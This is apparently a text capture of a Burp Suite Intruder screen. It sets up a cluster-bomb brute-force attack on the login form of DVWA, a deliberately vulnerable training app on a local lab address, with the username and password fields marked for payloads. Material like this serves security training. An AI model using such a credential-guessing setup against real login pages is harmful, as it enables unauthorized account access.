 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /dvwa/vulnerabilities/brute/?username=§TEST§&password=§123§&Login=Login HTTP/1.1
Host: 192.168.179.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=5um0hg3of21kubub9ea6udgmm7;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh